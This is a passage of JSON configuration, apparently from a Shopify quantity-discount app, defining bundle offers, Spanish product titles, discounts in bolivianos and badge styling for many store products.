rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7503724511424"]},{"id":11586,"enabled":true,"offers":[{"id":"64d700c4f58c9f3ae55caa7d","badge":"oferta","title":"Compre 1 plato","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"64d700c472bd0011ea424797","badge":"Ahorre 20%","title":"Compre 2 platos","discount":{"type":"fixed_amount","value":10},"quantity":2,"preselected":false},{"id":"64d700c4acecfdee7209a306","badge":"Ahorre 30%","title":"Compre 3 platos","discount":{"type":"fixed_amount","value":20},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7508968571072"]},{"id":11912,"enabled":true,"offers":[{"id":"64de6f92cbc09be3ef2d8f55","badge":"OFERTA","title":"LLAVERO POWER CLIP + ENVÍO GRATIS 🚚","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"64de6f92423934b6c03f0740","badge":"Ahorra Bs60,00","title":"❤️ ¡Pareja! (2 llaveros) + ENVÍO GRATIS🚚","discount":{"type":"fixed_amount","value":60},"quantity":2,"preselected":false},{"id":"64e384eafb882a5f100563c6","badge":"Ahorre Bs135,00","title":"(3 llaveros) + ENVÍO GRATIS🚚","discount":{"type":"fixed_amount","value":135},"quantity":3,"preselected":false},{"id":"64de70978bcff2cf0a2877a5","badge":"Ahorra Bs209,00","title":"👨‍👩‍👦 ¡Familiar! (4 llaveros) + ENVÍO GRATIS🚚","discount":{"type":"fixed_amount","value":209},"quantity":4,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7502613905600"]},{"id":12142,"enabled":true,"offers":[{"id":"64e3dc477b7d26c54cd40e6b","badge":null,"title":"1 faja","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"64e3dc472c17249765132e5f","badge":"Más vendido","title":"fajas2","discount":{"type":"fixed","value":48},"quantity":2,"preselected":false},{"id":"64e3dc47ca0958095ec3ca32","badge":"Pack económico","title":"3 fajas","discount":{"type":"fixed","value":108},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7504072343744"]},{"id":13211,"enabled":true,"offers":[{"id":"64fa1a3f0bb0473a282de86a","badge":null,"title":"1 ejercitador","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"64fa1a3f1177152179ae29b1","badge":"Más vendido","title":"2 ejercitadores","discount":{"type":"percentage","value":"30"},"quantity":2,"preselected":true},{"id":"64fa1a3f1f6b1f2c6bf035a7","badge":"pack economico","title":"3 ejercitadores","discount":{"type":"percentage","value":"45"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":19,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7503212937408"]},{"id":13895,"enabled":true,"offers":[{"id":"65074a3dc123d9b690c3090e","badge":"Oferta","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"65074a3d66e4e346fa9fd7b5","badge":"Ahorre 52 BS","title":"Compre 2 artículos y ahorre 52BS","discount":{"type":"fixed_amount","value":52},"quantity":2,"preselected":false},{"id":"65074a3df61fbdb84a51154e","badge":"Ahorre 117BS","title":"Compre 3 artículos y ahorre 117BS","discount":{"type":"fixed_amount","value":117},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7517450076352"]},{"id":13896,"enabled":true,"offers":[{"id":"65074a3dc123d9b690c3090e","badge":"Ahorre 0%","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"65074a3d66e4e346fa9fd7b5","badge":"Ahorre 104BS","title":"Compre 2 artículos y ahorre 104BS","discount":{"type":"fixed_amount","value":104},"quantity":2,"preselected":false},{"id":"65074a3df61fbdb84a51154e","badge":"Ahorre 234BS","title":"Compre 3 artículos y ahorre 234BS","discount":{"type":"fixed_amount","value":234},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7514379845824"]},{"id":13897,"enabled":true,"offers":[{"id":"65074a3dc123d9b690c3090e","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"65074a3d66e4e346fa9fd7b5","badge":"Ahorre 40BS","title":"Compre 2 artículos y ahorre 40BS","discount":{"type":"fixed_amount","value":40},"quantity":2,"preselected":false},{"id":"65074a3df61fbdb84a51154e","badge":"Ahorre 90BS","title":"Compre 3 artículos y ahorre 90BS","discount":{"type":"fixed_amount","value":90},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7511915462848"]},{"id":13898,"enabled":true,"offers":[{"id":"65074a3dc123d9b690c3090e","badge":"Ahorre 0%","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"65074a3d66e4e346fa9fd7b5","badge":"Ahorre 68BS","title":"Compre 2 artículos y ahorre 68BS","discount":{"type":"fixed_amount","value":68},"quantity":2,"preselected":false},{"id":"65074a3df61fbdb84a51154e","badge":"Ahorre 153BS","title":"Compre 3 artículos y ahorre 153BS","discount":{"type":"fixed_amount","value":153},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7496464662720"]},{"id":13899,"enabled":true,"offers":[{"id":"65074a3dc123d9b690c3090e","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"65074a3d66e4e346fa9fd7b5","badge":"Ahorre 112BS","title":"Compre 2 artículos y ahorre 112BS","discount":{"type":"fixed_amount","value":112},"quantity":2,"preselected":false},{"id":"65074a3df61fbdb84a51154e","badge":"Ahorre 189BS","title":"Compre 3 artículos y ahorre 189BS","discount":{"type":"fixed_amount","value":189},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7509055963328"]},{"id":13946,"enabled":true,"offers":[{"id":"65087d8ccd16b83dbe97e828","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"65087d8cdfc520392d01b93e","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"65087d8c4a7c89b23483293e","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7123383156928"]},{"id":13947,"enabled":true,"offers":[{"id":"65087d8ccd16b83dbe97e828","badge":"OFERTA","title":"Compre 3 unidades a BS/ 99","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"65087d8cdfc520392d01b93e","badge":"Ahorre 20%","title":"Compre 6 unidades a BS/ 158","discount":{"type":"percentage","value":20},"quantity":2,"preselected":true},{"id":"65087d8c4a7c89b23483293e","badge":"Ahorre 30%","title":"Compre 9 unidades a BS/ 207 + 1 herramienta de regalo","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7289889456320"]},{"id":14730,"enabled":true,"offers":[{"id":"65187d60647adb1230ee91d2","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"65187d603c288fe8ef7c5f1d","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"65187d602f02a1d198a6fc25","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7520797556928"]},{"id":15034,"enabled":true,"offers":[{"id":"651f47c7f9cfaaaedb2c9abe","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"651f47c718c18d711da5772e","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"651f47c79964e911102f6bd3","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7510767239360"]},{"id":15035,"enabled":true,"offers":[{"id":"651f47c7f9cfaaaedb2c9abe","badge":"Oferta","title":"1 set de plantilla para talon de 5 unidades","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"651f47c718c18d711da5772e","badge":"Ahorre 20%","title":"1 set de plantilla para talon de 10 unidades","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"651f47c79964e911102f6bd3","badge":"Ahorre 30%","title":"1 set de plantilla para talon de 15 unidades","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7526869598400"]},{"id":15624,"enabled":true,"offers":[{"id":"652826f536a870883f347512","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"652826f54e1854f72e81d77d","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"652826f5a512c98e97baf43a","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7519997264064"]},{"id":15625,"enabled":true,"offers":[{"id":"652826f536a870883f347512","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"652826f54e1854f72e81d77d","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"652826f5a512c98e97baf43a","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7516172943552"]},{"id":18498,"enabled":true,"offers":[{"id":"6562811d6977ddacd9dde830","badge":"OFERTA","title":"Compre 1 anillo buho ajustable","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"6562811dddd439747807a268","badge":"Ahorre 20%","title":"Compre 2 anillos buho ajustable","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"6562811d51b18539b85e4ec2","badge":"Ahorre 30%","title":"Compre 3 anillos buho ajustable","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7450811531456"]},{"id":18499,"enabled":true,"offers":[{"id":"6562811d6977ddacd9dde830","badge":"OFERTA","title":"1 dona + 1 prensa de hamburguesa","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"6562811dddd439747807a268","badge":"Ahorre 20%","title":"2 donas + 2 prensa de hamburguesa","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"6562811d51b18539b85e4ec2","badge":"Ahorre 30%","title":"3 donas + 3 prensa de hamburguesa","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"template":"template_1","badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7563262722240"]},{"id":18500,"enabled":true,"offers":[{"id":"6562811d6977ddacd9dde830","badge":"OFERTA","title":"Compre 1 magnetic y lleva 42 piezas","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"6562811dddd439747807a268","badge":"Ahorre 20%","title":"Compre 2 magnetic y lleva 84 piezas","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"6562811d51b18539b85e4ec2","badge":"Ahorre 30%","title":"Compre 3 magnetic y lleva 126 piezas","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7641014763712"]},{"id":18501,"enabled":true,"offers":[{"id":"6562811d6977ddacd9dde830","badge":null,"title":"1 Esfera facial","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"6562811dddd439747807a268","badge":"Más vendido","title":"2 esferas faciales","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":false},{"id":"6562811d51b18539b85e4ec2","badge":"Pack económico","title":"3 esferas 